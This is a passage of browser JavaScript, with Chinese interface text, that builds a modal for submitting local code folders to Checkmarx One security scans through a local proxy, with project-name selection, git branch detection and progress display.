      '<div class="modal-head"><div><div class="m-title">本地扫描 · 指定文件夹</div>' +
      '<div class="m-sub">对本地代码文件夹发起 Checkmarx One 扫描，支持一次提交多个项目</div></div>' +
      '<button class="icon-btn" id="scanMinBtn" type="button" title="最小化（扫描在后台继续，完成后通知）">—</button>' +
      '<button class="icon-btn close" data-close-modal="scanModal">✕</button></div>' +
      '<div class="modal-body">' +
      '<p class="scan-lead">选择本机代码文件夹（可添加多个，每个文件夹对应一个 Checkmarx One 项目）。项目名可从已有 Checkmarx One 项目下拉中搜索选择；若为新项目，直接输入项目名即可（提交时自动创建）。本机代理会调用 Checkmarx One CLI 完成打包/上传/创建扫描，源码只上传到你的 Checkmarx One 租户。</p>' +
      '<div class="scan-callout"><span class="i">ⓘ</span><span>扫描由 Checkmarx One 在云端执行。本机代理（proxy.py）调用 Checkmarx One CLI（需已安装，可用 CX_CLI_PATH 指定路径）上传源码并创建扫描；创建成功后页面轮询扫描状态，完成后自动加载结果。</span></div>' +
      '<div class="scan-folder-labels"><span>#</span><span>本地文件夹</span><span title="可从下拉选择已有 Checkmarx One 项目；输入不存在的名称将创建新项目">Checkmarx One 项目名</span><span></span></div>' +
      '<div class="scan-folders" id="scanFolders"></div>' +
      '<div class="actions" style="margin-top:9px"><button class="btn sm ghost" id="addFolderBtn" type="button">＋ 添加文件夹</button>' +
      '<span class="muted" style="font-size:11px">支持多项目并行扫描 · 文件夹路径与项目名自动记住</span></div>' +
      '<div class="scan-recent hidden" id="scanRecent">' +
      '<div class="scan-recent-head"><span>最近扫描</span><span class="sr-sub">点击填入文件夹与项目名</span>' +
      '<span class="spacer"></span><button type="button" class="sr-clear" id="scanRecentClear" title="清除本机保存的扫描文件夹与项目名">清空记忆</button></div>' +
      '<div class="sr-chips" id="scanRecentChips"></div></div>' +
      '<div class="scan-options">' +
      '<label class="opt branch-opt" title="本地扫描使用的分支名（从所选文件夹的 git 仓库自动读取）">分支 ' +
      '<span class="branch-field">' +
      '<input type="text" id="scanBranch" spellcheck="false" autocomplete="off" value="master" placeholder="master / main / 其它分支" />' +
      '<button type="button" class="bp-toggle" id="scanBranchToggle" title="选择分支" aria-label="选择分支">▾</button>' +
      '<button type="button" class="btn sm ghost bp-refresh" id="scanBranchRefresh" title="重新读取 git 分支">↻</button>' +
      '</span>' +
      '<span class="branch-hint" id="scanBranchHint"></span>' +
      '</label>' +
      '<label class="opt"><input type="checkbox" id="scanSast" checked> SAST</label>' +
      '<label class="opt"><input type="checkbox" id="scanSca"> SCA</label>' +
      '<label class="opt"><input type="checkbox" id="scanIac"> IaC</label>' +
      '</div>' +
      '<div class="scan-progress" id="scanProgress"></div>' +
      '<div class="scan-errors hidden" id="scanErrors"></div>' +
      '<div class="scan-summary hidden" id="scanSummary"></div>' +
      '</div>' +
      '<div class="modal-foot">' +
      '<span class="tip" id="scanTip">扫描由本机 Checkmarx One CLI 提交，耗时取决于代码体量（通常 3–10 分钟）；提交后可关闭弹窗，扫描在云端继续</span>' +
      '<span class="spacer"></span>' +
      '<button class="btn" data-close-modal="scanModal">关闭</button>' +
      '<button class="btn primary" id="startScanBtn">开始扫描</button>' +
      '</div></div>';
    document.body.appendChild(layer);
    mountScanMiniChip();
    mountScanBranchMenu();
    mountScanProjectMenu();
    $$('[data-close-modal="scanModal"]', layer).forEach(function (b) {
      b.addEventListener('click', function () { closeScanModal(); });
    });
    layer.addEventListener('click', function (e) { if (e.target === layer) closeScanModal(); });
    var minBtn = $('#scanMinBtn');
    if (minBtn) minBtn.addEventListener('click', function () { minimizeScanModal(); });
    var branchRefreshBtn = $('#scanBranchRefresh');
    if (branchRefreshBtn) branchRefreshBtn.addEventListener('click', function () {
      /* 手动刷新 = 重新按规则自动取默认分支（覆盖此前手动输入的值） */
      scanState.branchTouched = false;
      refreshScanBranches();
    });
    var branchInput = $('#scanBranch');
    if (branchInput) {
      branchInput.addEventListener('input', function () {
        scanState.branchTouched = true;
        scanState.branchFiltering = true;   // 输入时才按关键词过滤下拉列表
        if (scanState.branchMenuOpen) syncScanBranchMenu();
      });
      branchInput.addEventListener('focus', function () {
        if (scanState.branchSuppressOpen) return;
        if (!scanState.branchLoading && !scanState.branchLocals.length && !scanState.branchRemotes.length && scanPaths().length) {
          refreshScanBranches();
        }
        openScanBranchMenu();
      });
      branchInput.addEventListener('click', function () { openScanBranchMenu(); });
      branchInput.addEventListener('keydown', function (e) {
        if (e.key === 'ArrowDown') {
          e.preventDefault();
          e.stopPropagation();
          openScanBranchMenu();
          var first = $('#scanBranchMenu .bp-item');
          if (first) first.focus();
        } else if (e.key === 'Escape' || e.key === 'Enter') {
          e.stopPropagation();
          closeScanBranchMenu();
        }
      });
    }
    var branchToggle = $('#scanBranchToggle');
    if (branchToggle) branchToggle.addEventListener('click', function (e) {
      e.preventDefault();
      e.stopPropagation();
      toggleScanBranchMenu();
    });
    $('#addFolderBtn').addEventListener('click', function () {
      scanState.folders.push({ path: '', name: '', projectId: '' });
      renderScanFolders();
      scheduleScanMemorySave();
      var rows = $$('#scanFolders [data-folder-row]');
      var last = rows[rows.length - 1];
      if (last) last.querySelector('.fpath').focus();
    });
    var recentChips = $('#scanRecentChips');
    if (recentChips) recentChips.addEventListener('click', function (e) {
      var chip = e.target && e.target.closest ? e.target.closest('[data-scan-target]') : null;
      if (!chip) return;
      fillScanTarget(chip.getAttribute('data-path'), chip.getAttribute('data-name'));
    });
    var clearMemoryBtn = $('#scanRecentClear');
    if (clearMemoryBtn) clearMemoryBtn.addEventListener('click', function () {
      clearTimeout(scanState.saveTimer);
      scanState.saveTimer = null;
      clearScanMemory();
      scanState.recent = [];
      scanState.memoryLoaded = true;   // 本次会话不再自动恢复
      scanState.folders = [{ path: '', name: '', projectId: '' }];
      renderScanFolders();
      renderScanRecent();
      toast('已清除本机保存的扫描文件夹与项目名', 'ok', 2200);
    });
    $('#startScanBtn').addEventListener('click', startLocalScan);
    renderScanFolders();
    renderScanRecent();
    syncScanBranchMenu();
  }

  function baseName(p) {
    if (!p) return '';
    var parts = String(p).replace(/[\\/]+$/, '').split(/[\\/]/);
    return parts[parts.length - 1] || '';
  }

  function renderScanFolders() {
    var box = $('#scanFolders');
    if (!box) return;
    closeScanProjectMenu();
    box.innerHTML = scanState.folders.map(function (f, i) {
      return '<div class="scan-folder-row" data-folder-row data-pstate="empty">' +
        '<span class="idx">' + (i + 1) + '</span>' +
        '<span class="path-wrap"><input type="text" class="fpath" spellcheck="false" placeholder="E:\\projects\\my-service（或点击浏览）" value="' + esc(f.path) + '">' +
        '<button type="button" class="btn sm browse" data-browse>浏览…</button></span>' +
        '<span class="pname-wrap">' +
        '<input type="text" class="pname" spellcheck="false" autocomplete="off" role="combobox" aria-expanded="false" aria-autocomplete="list" placeholder="选择已有项目或输入新项目名" value="' + esc(f.name) + '">' +
        '<span class="pn-badge" data-pn-badge></span>' +
        '<button type="button" class="pn-toggle" data-pn-toggle title="选择已有 Checkmarx One 项目" aria-label="选择已有 Checkmarx One 项目">▾</button>' +
        '</span>' +
        '<button type="button" class="icon-btn remove" data-remove-folder title="移除">✕</button>' +
        '</div>';
    }).join('');
    $$('#scanFolders [data-folder-row]').forEach(function (row, i) {
      var pathInput = row.querySelector('.fpath');
      var nameInput = row.querySelector('.pname');
      var f = scanState.folders[i];
      if (!f) return;
      if (typeof f.projectId !== 'string') f.projectId = '';
      updateScanFolderProjectUI(row, f);
      pathInput.addEventListener('input', function () {
        f.path = pathInput.value;
        if (!nameInput.value.trim()) {
          nameInput.value = baseName(pathInput.value);
          syncScanFolderProject(f, nameInput.value);
          updateScanFolderProjectUI(row, f);
        }
        scheduleScanBranches();   // 路径变化后（防抖）重新读取 git 分支
        scheduleScanMemorySave(); // 记住已填写的文件夹路径（防抖）
      });
      nameInput.addEventListener('input', function () {
        syncScanFolderProject(f, nameInput.value);
        updateScanFolderProjectUI(row, f);
        scheduleScanMemorySave();
        scanState.projectRow = i;
        scanState.projectQuery = nameInput.value;
        scanState.projectFiltering = true;
        scanState.projectActive = 0;
        if (!scanState.projectOpen) openScanProjectMenu(i, { filtering: true });
        else renderScanProjectMenu();
      });
      nameInput.addEventListener('focus', function () {
        if (scanState.projectSuppressOpen) return;
        openScanProjectMenu(i, { filtering: false });
      });
      nameInput.addEventListener('click', function () {
        if (!scanState.projectOpen || scanState.projectRow !== i) openScanProjectMenu(i, { filtering: false });
      });
      nameInput.addEventListener('keydown', function (e) {
        if (e.key === 'ArrowDown' || e.key === 'ArrowUp') {
          e.preventDefault();
          e.stopPropagation();
          if (!scanState.projectOpen) openScanProjectMenu(i, { filtering: true });
          moveScanProjectActive(e.key === 'ArrowDown' ? 1 : -1);
        } else if (e.key === 'Enter') {
          if (!scanState.projectOpen) return;
          e.preventDefault();
          e.stopPropagation();
          activateScanProjectItem();
        } else if (e.key === 'Escape') {
          if (!scanState.projectOpen) return;
          e.preventDefault();
          e.stopPropagation();   // 避免触发全局 Esc 关闭弹窗
          closeScanProjectMenu();
        } else if (e.key === 'Tab') {
          if (scanState.projectOpen) closeScanProjectMenu();
        }
      });
      var toggleBtn = row.querySelector('[data-pn-toggle]');
      if (toggleBtn) toggleBtn.addEventListener('click', function (e) {
        e.preventDefault();
        e.stopPropagation();
        if (scanState.projectOpen && scanState.projectRow === i) closeScanProjectMenu();
        else { nameInput.focus(); openScanProjectMenu(i, { filtering: false }); }
      });
      row.querySelector('[data-browse]').addEventListener('click', async function () {
        try {
          var res = await proxyJson('/pick-folder', {});
          if (res && res.path) {
            f.path = res.path;
            pathInput.value = res.path;
            if (!nameInput.value.trim()) {
              nameInput.value = baseName(res.path);
              syncScanFolderProject(f, nameInput.value);
              updateScanFolderProjectUI(row, f);
            }
            refreshScanBranches();   // 浏览选定文件夹后立即读取 git 分支
            scheduleScanMemorySave();
          }
        } catch (e) {
          toast(e.message + '（可手动输入文件夹路径）', 'err', 4500);
          pathInput.focus();
        }
      });
      row.querySelector('[data-remove-folder]').addEventListener('click', function () {
        if (scanState.folders.length <= 1) { toast('至少保留一个文件夹', 'err'); return; }
        closeScanProjectMenu();
        scanState.folders.splice(i, 1);
        renderScanFolders();
        scheduleScanBranches();
        scheduleScanMemorySave();
      });
    });
  }

  /* ---------------------------------------------------------------------- */
  /* 项目名组合框：从已有 Checkmarx One 项目中搜索选择；输入不存在的名称按新项目处理 */
  /* ---------------------------------------------------------------------- */
  function scanProjectNameKey(name) { return String(name == null ? '' : name).trim().toLowerCase(); }

  function findProjectByName(name) {
    var key = scanProjectNameKey(name);
    if (!key) return null;
    var list = state.projects || [];
    for (var i = 0; i < list.length; i++) {
      if (scanProjectNameKey(list[i].name) === key) return list[i];
    }
    return null;
  }
  function findProjectById(id) {
    if (!id) return null;
    var list = state.projects || [];
    for (var i = 0; i < list.length; i++) if (list[i].id === id) return list[i];
    return null;
  }
  /** 项目名状态：empty（未填）| existing（已有项目）| new（新项目，提交时自动创建）。 */
  function scanProjectState(f) {
    var name = String((f && f.name) || '').trim();
    if (!name) return 'empty';
    var bound = f.projectId ? findProjectById(f.projectId) : null;
    if (bound && scanProjectNameKey(bound.name) === scanProjectNameKey(name)) return 'existing';
    return findProjectByName(name) ? 'existing' : 'new';
  }
  /** 输入变化后同步模型：与已有项目同名（忽略大小写/首尾空格）则绑定其 ID，否则按新项目处理。 */
  function syncScanFolderProject(f, name) {
    f.name = String(name == null ? '' : name);
    var p = findProjectByName(f.name);
    f.projectId = p ? p.id : '';
  }
  function updateScanFolderProjectUI(row, f) {
    if (!row || !f) return;
    var st = scanProjectState(f);
    row.setAttribute('data-pstate', st);
    var badge = row.querySelector('[data-pn-badge]');
    if (badge) badge.textContent = st === 'existing' ? '已有' : st === 'new' ? '新项目' : '';
    var input = row.querySelector('.pname');
    if (input) {
      var name = String(f.name || '').trim();
      input.title = st === 'existing'
        ? '已关联已有 Checkmarx One 项目：' + name + '（扫描直接创建在该项目下）'
        : st === 'new'
          ? '「' + name + '」不是已有项目：开始扫描时将自动创建（需要创建项目权限）'
          : '选择已有 Checkmarx One 项目，或直接输入新项目名';
    }
  }
  function scanProjectKeywords() {
    var q = String(scanState.projectQuery || '').trim().toLowerCase();
    return q ? q.split(/\s+/).filter(Boolean) : [];
  }
  function scanProjectRowEl(i) {
    var rows = $$('#scanFolders [data-folder-row]');
    return (i >= 0 && i < rows.length) ? rows[i] : null;
  }
  function scanProjectInputEl(i) {
    var row = scanProjectRowEl(i);
    return row ? row.querySelector('.pname') : null;
  }

  function mountScanProjectMenu() {
    if ($('#scanProjectMenu')) return;
    var menu = document.createElement('div');
    menu.className = 'pn-menu hidden';
    menu.id = 'scanProjectMenu';
    document.body.appendChild(menu);
    /* 阻止 mousedown 抢走输入框焦点，便于连续输入/再次展开 */
    menu.addEventListener('mousedown', function (e) { e.preventDefault(); });
    menu.addEventListener('click', function (e) {
      var t = e.target;
      if (!t || !t.closest) return;
      if (t.closest('[data-pn-refresh]')) { refreshScanProjects(); return; }
      var item = t.closest('.pn-item');
      if (!item) return;
      if (item.getAttribute('data-pn-new') === '1') chooseScanNewProject();
      else chooseScanProjectById(item.getAttribute('data-project-id'));
    });
    document.addEventListener('click', function (e) {
      if (!scanState.projectOpen) return;
      var t = e.target;
      if (t && t.closest && (t.closest('.pname-wrap') || t.closest('#scanProjectMenu'))) return;
      closeScanProjectMenu();
    });
    window.addEventListener('resize', function () { if (scanState.projectOpen) closeScanProjectMenu(); });
    /* 弹窗内容滚动时关闭浮层，避免位置错位（下拉自身滚动除外） */
    window.addEventListener('scroll', function (e) {
      if (!scanState.projectOpen) return;
      var t = e.target;
      if (t && t.closest && t.closest('#scanProjectMenu')) return;
      closeScanProjectMenu();
    }, true);
  }

  function renderScanProjectMenu() {
    var menu = $('#scanProjectMenu');
    if (!menu) return;
    var kws = scanState.projectFiltering ? scanProjectKeywords() : [];
    var query = String(scanState.projectQuery || '').trim();
    var all = state.projects || [];
    var visible = all.filter(function (p) {
      var lower = String(p.name || '').toLowerCase();
      return kws.every(function (kw) { return lower.indexOf(kw) >= 0; });
    });
    var exact = query ? findProjectByName(query) : null;
    var showNew = !!query && !exact;
    var html = '<div class="pn-head"><span>选择 Checkmarx One 项目</span><span class="spacer"></span>' +
      (scanState.projectsLoading ? '<span class="pn-loading">刷新中…</span>' : '') +
      '<button type="button" class="pn-refresh" data-pn-refresh title="刷新项目列表" aria-label="刷新项目列表">↻</button></div>' +
      '<div class="pn-list">';
    if (!visible.length) {
      var emptyText = all.length
        ? '没有匹配「' + esc(query) + '」的项目'
        : (scanState.projectError ? '项目列表加载失败：' + esc(scanState.projectError) : '暂无已有项目');
      html += '<div class="pn-empty">' + emptyText +
        (query ? '<br>继续输入后开始扫描将按新项目创建。' : '') + '</div>';
    } else {
      html += visible.map(function (p) {
        return '<button type="button" class="pn-item" data-project-id="' + esc(p.id) + '" data-name="' + esc(p.name) + '">' +
          '<span class="pn-dot" style="background:' + esc(p.color || '#64748b') + '"></span>' +
          '<span class="pn-name">' + highlightProjectName(p.name, kws) + '</span>' +
          '</button>';
      }).join('');
    }
    if (showNew) {
      html += '<button type="button" class="pn-item pn-new" data-pn-new="1">' +
        '<span class="pn-plus">＋</span><span class="pn-name">新建项目「' + esc(query) + '」</span>' +
        '<span class="pn-sub">将自动创建</span></button>';
    }
    html += '</div>';
    var foot;
    if (!query) foot = '输入关键词筛选已有项目；没有匹配项时可直接输入新项目名';
    else if (!exact) foot = '「' + query + '」不是已有项目：开始扫描时将自动创建新项目（需要创建项目权限）';
    else foot = '已匹配已有项目「' + exact.name + '」';
    html += '<div class="pn-foot">' + esc(foot) + '</div>';
    menu.innerHTML = html;
    var items = $$('.pn-item', menu);
    if (!items.length) scanState.projectActive = -1;
    else if (scanState.projectActive < 0 || scanState.projectActive >= items.length) {
      scanState.projectActive = scanState.projectFiltering ? 0 : -1;
    }
    items.forEach(function (el, idx) { el.classList.toggle('active', idx === scanState.projectActive); });
    if (scanState.projectActive >= 0 && items[scanState.projectActive]) {
      try { items[scanState.projectActive].scrollIntoView({ block: 'nearest' }); } catch (e) { /* ignore */ }
    }
  }

  function positionScanProjectMenu() {
    var menu = $('#scanProjectMenu');
    var input = scanProjectInputEl(scanState.projectRow);
    if (!menu || !input || menu.classList.contains('hidden')) return;
    var rect = input.getBoundingClientRect();
    var vw = window.innerWidth || document.documentElement.clientWidth || 1280;
    var width = Math.max(rect.width + 40, 300);
    width = Math.min(width, Math.max(220, vw - 20));
    menu.style.width = width + 'px';
    var h = Math.min(menu.offsetHeight || 300, 300);
    var left = Math.max(10, Math.min(rect.left, vw - width - 10));
    var top = rect.bottom + 6;
    if (top + h > window.innerHeight - 10) top = Math.max(10, rect.top - 6 - h);
    menu.style.left = left + 'px';
    menu.style.top = top + 'px';
  }

  function openScanProjectMenu(i, opts) {
    var row = scanProjectRowEl(i);
    var input = row ? row.querySelector('.pname') : null;
    var menu = $('#scanProjectMenu');
    if (!row || !input || !menu) return;
    scanState.projectRow = i;
    scanState.projectQuery = input.value;
    scanState.projectFiltering = !!(opts && opts.filtering);
    scanState.projectActive = scanState.projectFiltering ? 0 : -1;
    renderScanProjectMenu();
    menu.classList.remove('hidden');
    scanState.projectOpen = true;
    input.setAttribute('aria-expanded', 'true');
    positionScanProjectMenu();
    /* 打开下拉时高亮当前已绑定的项目 */
    if (!scanState.projectFiltering) {
      var f = scanState.folders[i] || {};
      var items = $$('.pn-item', menu);
      var active = -1;
      items.forEach(function (el, idx) {
        if (f.projectId && el.getAttribute('data-project-id') === f.projectId) active = idx;
      });
      if (active >= 0) {
        scanState.projectActive = active;
        items.forEach(function (el, idx) { el.classList.toggle('active', idx === active); });
      }
    }
    if (!state.projects.length && !scanState.projectsLoading) refreshScanProjects();
  }

  function closeScanProjectMenu() {
    var menu = $('#scanProjectMenu');
    if (menu) menu.classList.add('hidden');
    scanState.projectOpen = false;
    var input = scanProjectInputEl(scanState.projectRow);
    if (input) input.setAttribute('aria-expanded', 'false');
  }

  function moveScanProjectActive(delta) {
    var menu = $('#scanProjectMenu');
    if (!menu) return;
    var items = $$('.pn-item', menu);
    if (!items.length) { scanState.projectActive = -1; return; }
    var n = items.length;
    var next = scanState.projectActive < 0
      ? (delta > 0 ? 0 : n - 1)
      : (scanState.projectActive + delta + n) % n;
    scanState.projectActive = next;
    items.forEach(function (el, idx) { el.classList.toggle('active', idx === next); });
    try { items[next].scrollIntoView({ block: 'nearest' }); } catch (e) { /* ignore */ }
  }

  function activateScanProjectItem() {
    var menu = $('#scanProjectMenu');
    if (!menu) return;
    var items = $$('.pn-item', menu);
    var el = items[scanState.projectActive] || items[0];
    if (el) el.click();
  }

  function applyScanProjectChoice(f, name, projectId) {
    f.name = String(name == null ? '' : name);
    f.projectId = projectId || '';
    var i = scanState.projectRow;
    var row = scanProjectRowEl(i);
    var input = row ? row.querySelector('.pname') : null;
    if (input) input.value = f.name;
    updateScanFolderProjectUI(row, f);
    closeScanProjectMenu();
    scheduleScanMemorySave();
    if (input) {
      scanState.projectSuppressOpen = true;   // 选完把焦点放回输入框，但不要因为 focus 又展开下拉
      try { input.focus(); } catch (e) { /* ignore */ }
      scanState.projectSuppressOpen = false;
    }
  }
  function chooseScanProjectById(id) {
    var f = scanState.folders[scanState.projectRow];
    var p = findProjectById(id);
    if (!f || !p) return;
    applyScanProjectChoice(f, p.name, p.id);
  }
  function chooseScanNewProject() {
    var f = scanState.folders[scanState.projectRow];
    var name = String(scanState.projectQuery || '').trim();
    if (!f || !name) return;
    applyScanProjectChoice(f, name, '');
  }

  /** 项目列表变化后：刷新所有行的「已有 / 新项目」标记；下拉打开时同步刷新列表。 */
  function syncScanProjectUI() {
    $$('#scanFolders [data-folder-row]').forEach(function (row, i) {
      var f = scanState.folders[i];
      if (f) updateScanFolderProjectUI(row, f);
    });
    if (scanState.projectOpen) {
      renderScanProjectMenu();
      positionScanProjectMenu();
    }
  }

  /** 打开本地扫描弹窗时实时刷新已有项目列表（失败时保留原列表，不阻塞扫描）。 */
  async function refreshScanProjects() {
    if (!state.session || scanState.projectsLoading) return;
    var seq = ++scanState.projectSeq;
    scanState.projectsLoading = true;
    scanState.projectError = '';
    if (scanState.projectOpen) renderScanProjectMenu();
    try {
      await loadProjects();
    } catch (e) {
      if (seq === scanState.projectSeq) scanState.projectError = e.message || '加载失败';
    } finally {
      if (seq !== scanState.projectSeq) return;
      scanState.projectsLoading = false;
      syncScanProjectUI();
    }
  }

  /* ---------- 分支自动读取（本机 git，经 proxy.py /git-branches） ---------- */
  function scanPaths() {
    return scanState.folders.map(function (f) { return String(f.path || '').trim(); }).filter(Boolean);
  }
  function setScanBranchHint(text, warn) {
    var el = $('#scanBranchHint');
    if (!el) return;
    el.textContent = text || '';
    el.className = 'branch-hint' + (warn ? ' warn' : '');
  }
  /** 默认分支：当前检出分支 > master > main > 第一个分支（本地分支优先）。 */
  function pickDefaultBranch(currents, locals) {
    if (currents && currents.length) return currents[0];
    if (locals && locals.indexOf('master') >= 0) return 'master';
    if (locals && locals.indexOf('main') >= 0) return 'main';
    if (locals && locals.length) return locals[0];
    return '';
  }
  /* ---------- 分支下拉（可输入 + 可点选；浮层挂 body，避免被弹窗 overflow 裁剪） ---------- */
  function scanBranchItems() {
    var locals = scanState.branchLocals || [];
    var remotes = scanState.branchRemotes || [];
    var items = locals.map(function (b) { return { name: b, remote: false }; });
    remotes.forEach(function (b) { if (locals.indexOf(b) < 0) items.push({ name: b, remote: true }); });
    return items;
  }
  function mountScanBranchMenu() {
    if ($('#scanBranchMenu')) return;
    var menu = document.createElement('div');
    menu.className = 'bp-menu hidden';
    menu.id = 'scanBranchMenu';
    document.body.appendChild(menu);
    /* mousedown 阻止焦点离开输入框，选完分支仍可继续输入/再次展开 */
    menu.addEventListener('mousedown', function (e) { e.preventDefault(); });
    menu.addEventListener('click', function (e) {
      var item = e.target && e.target.closest ? e.target.closest('.bp-item') : null;
      if (!item) return;
      chooseScanBranch(item.getAttribute('data-branch') || '');
    });
    menu.addEventListener('keydown', function (e) {
      var items = $$('.bp-item', menu);
      var idx = items.indexOf(document.activeElement);
      if (e.key === 'ArrowDown') {
        e.preventDefault();
        e.stopPropagation();
        var next = items[Math.min(items.length - 1, idx + 1)];
        if (next) next.focus();
      } else if (e.key === 'ArrowUp') {
        e.preventDefault();
        e.stopPropagation();
        var prev = items[Math.max(0, idx - 1)];
        if (prev) prev.focus();
      } else if (e.key === 'Enter') {
        e.preventDefault();
        e.stopPropagation();
        if (document.activeElement && document.activeElement.classList.contains('bp-item')) document.activeElement.click();
      } else if (e.key === 'Escape') {
        e.preventDefault();
        e.stopPropagation();
        closeScanBranchMenu();
        var input = $('#scanBranch');
        if (input) input.focus();
      }
    });
    document.addEventListener('click', function (e) {
      if (!scanState.branchMenuOpen) return;
      var t = e.target;
      if (t && t.closest && (t.closest('.branch-field') || t.closest('#scanBranchMenu'))) return;
      closeScanBranchMenu();
    });
    window.addEventListener('resize', function () { if (scanState.branchMenuOpen) closeScanBranchMenu(); });
    /* 弹窗内容滚动时关闭浮层，避免位置错位 */
    window.addEventListener('scroll', function () { if (scanState.branchMenuOpen) closeScanBranchMenu(); }, true);
  }
  function renderScanBranchMenu() {
    var menu = $('#scanBranchMenu');
    if (!menu) return;
    var input = $('#scanBranch');
    var keyword = scanState.branchFiltering ? String(input ? input.value : '').trim().toLowerCase() : '';
    var current = String(input ? input.value : '').trim();
    var items = scanBranchItems();
    function renderGroup(label, list) {
      var filtered = list.filter(function (it) { return !keyword || it.name.toLowerCase().indexOf(keyword) >= 0; });
      if (!filtered.length) return '';
      return '<div class="bp-group">' + label + '</div>' + filtered.map(function (it) {
        return '<button type="button" class="bp-item' + (it.name === current ? ' on' : '') +
          '" data-branch="' + esc(it.name) + '" title="' + esc(it.name) + '">' + esc(it.name) + '</button>';
      }).join('');
    }
    var html = renderGroup('本地分支', items.filter(function (it) { return !it.remote; })) +
      renderGroup('远端分支', items.filter(function (it) { return it.remote; }));
    if (!html) {
      html = '<div class="bp-empty">' + (items.length
        ? '没有匹配「' + esc(keyword) + '」的分支，可直接输入分支名'
        : '未从 git 读取到分支：可直接输入分支名（默认 master / main）') + '</div>';
    }
    menu.innerHTML = html;
  }
  function positionScanBranchMenu() {
    var menu = $('#scanBranchMenu');
    var input = $('#scanBranch');
    if (!menu || !input || menu.classList.contains('hidden')) return;
    var rect = input.getBoundingClientRect();
    var width = Math.max(240, rect.width + 150);
    menu.style.width = Math.min(width, Math.max(220, window.innerWidth - 24)) + 'px';
    var h = Math.min(menu.offsetHeight || 240, 260);
    var left = Math.max(10, Math.min(rect.left, window.innerWidth - menu.offsetWidth - 10));
    var top = rect.bottom + 6;
    if (top + h > window.innerHeight - 10) top = Math.max(10, rect.top - 6 - h);
    menu.style.left = left + 'px';
    menu.style.top = top + 'px';
  }
  function openScanBranchMenu() {
    var menu = $('#scanBranchMenu');
    var input = $('#scanBranch');
    if (!menu || !input) return;
    scanState.branchFiltering = false;   // 打开下拉时展示全部分支，输入时才过滤
    renderScanBranchMenu();
    menu.classList.remove('hidden');
    scanState.branchMenuOpen = true;
    positionScanBranchMenu();
  }
  function closeScanBranchMenu() {
    var menu = $('#scanBranchMenu');
    if (menu) menu.classList.add('hidden');
    scanState.branchMenuOpen = false;
  }
  function toggleScanBranchMenu() {
    if (scanState.branchMenuOpen) closeScanBranchMenu();
    else openScanBranchMenu();
  }
  function chooseScanBranch(name) {
    var input = $('#scanBranch');
    if (input) input.value = name || '';
    scanState.branchTouched = true;
    closeScanBranchMenu();
    if (input) {
      /* 选完把焦点放回输入框，但不要因为 focus 又自动展开下拉 */
      scanState.branchSuppressOpen = true;
      input.focus();
      scanState.branchSuppressOpen = false;
    }
  }
  function syncScanBranchMenu() {
    renderScanBranchMenu();
    if (scanState.branchMenuOpen) positionScanBranchMenu();
  }
  async function refreshScanBranches() {
    var input = $('#scanBranch');
    if (!input) return;
    var paths = scanPaths();
    var seq = ++scanState.branchSeq;
    if (!paths.length) {
      scanState.branchLocals = []; scanState.branchRemotes = []; scanState.branchCurrents = [];
      syncScanBranchMenu();
      setScanBranchHint('');
      return;
    }
    scanState.branchLoading = true;
    setScanBranchHint('正在读取 git 分支…');
    try {
      var res = await proxyJson('/git-branches', { paths: paths });
      if (seq !== scanState.branchSeq) return;
      var repos = (res && res.repos) || [];
      var locals = [], remotes = [], currents = [], skipped = 0, firstErr = '';
      repos.forEach(function (r) {
        if (!r) return;
        if (r.ok && r.isRepo) {
          (r.locals || []).forEach(function (b) { if (b && locals.indexOf(b) < 0) locals.push(b); });
          (r.remotes || []).forEach(function (b) { if (b && remotes.indexOf(b) < 0) remotes.push(b); });
          if (r.current && currents.indexOf(r.current) < 0) currents.push(r.current);
        } else {
          skipped++;
          if (!firstErr) firstErr = r.error || '';
        }
      });
      scanState.branchLocals = locals;
      scanState.branchRemotes = remotes;
      scanState.branchCurrents = currents;
      syncScanBranchMenu();
      var total = locals.length + remotes.length;
      var def = pickDefaultBranch(currents, locals);
      if (def) scanState.branchDefault = def;
      /* 用户手动改过分支名时不覆盖；否则按「当前检出 > master > main > 第一个」自动填默认值 */
      if (!scanState.branchTouched || !input.value.trim()) input.value = def || input.value || scanState.branchDefault || 'master';
      if (total) {
        var msg = '已读取 ' + total + ' 个分支';
        if (currents.length === 1) msg = '当前检出分支 ' + currents[0] + '；共 ' + total + ' 个分支';
        if (remotes.length) msg += '（本地 ' + locals.length + ' / 远端 ' + remotes.length + '）';
        if (skipped) msg += '；' + skipped + ' 个文件夹未读取到 git 分支' + (firstErr ? '（' + firstErr + '）' : '');
        setScanBranchHint(msg);
      } else {
        var fallback = scanState.branchDefault || 'master';
        if (!input.value.trim()) input.value = fallback;
        setScanBranchHint('未读取到 git 分支（不是 git 仓库或 git 不可用），使用默认分支 ' + fallback + '，可手动输入', true);
      }
    } catch (e) {
      if (seq !== scanState.branchSeq) return;
      scanState.branchLocals = []; scanState.branchRemotes = []; scanState.branchCurrents = [];
      syncScanBranchMenu();
      if (!input.value.trim()) input.value = scanState.branchDefault || 'master';
      setScanBranchHint('读取 git 分支失败：' + e.message + '（可手动输入分支）', true);
    } finally {
      if (seq === scanState.branchSeq) scanState.branchLoading = false;
    }
  }

  /* ---------- 扫描最小化：浮动进度条 / 完成通知 ---------- */
  function mountScanMiniChip() {
    if ($('#scanMini')) return;
    var el = document.createElement('div');
    el.className = 'scan-mini hidden';
    el.id = 'scanMini';
    el.dataset.state = 'running';
    el.innerHTML = '<span class="sm-dot"></span>' +
      '<span class="sm-text" id="scanMiniText">本地扫描进行中…</span>' +
      '<span class="sm-sub" id="scanMiniSub">点击查看进度</span>' +
      '<button type="button" class="sm-x" id="scanMiniClose" title="隐藏（扫描继续，完成后仍会通知）">✕</button>';
    document.body.appendChild(el);
    el.addEventListener('click', function (e) {
      if (e.target && e.target.closest && e.target.closest('#scanMiniClose')) return;
      restoreScanModal();
    });
    var x = $('#scanMiniClose');
    if (x) x.addEventListener('click', function (e) { e.stopPropagation(); hideScanMiniChip(); });
  }
  function hideScanMiniChip() {
    clearTimeout(scanState.miniHideTimer);
    var el = $('#scanMini');
    if (el) el.classList.add('hidden');
  }
  function showScanMiniChip() {
    var el = $('#scanMini');
    if (!el) return;
    clearTimeout(scanState.miniHideTimer);
    el.classList.remove('hidden');
  }
  function updateScanMiniChip() {
    var el = $('#scanMini');
    if (!el) return;
    var textEl = $('#scanMiniText'), subEl = $('#scanMiniSub');
    var rows = $$('#scanProgress [data-prog]');
    var total = rows.length;
    var done = 0, failed = 0, pending = 0;
    rows.forEach(function (r) {
      if (r.classList.contains('done')) done++; else pending++;
      if (r.dataset.failed === '1') failed++;
    });
    el.classList.remove('done', 'err');
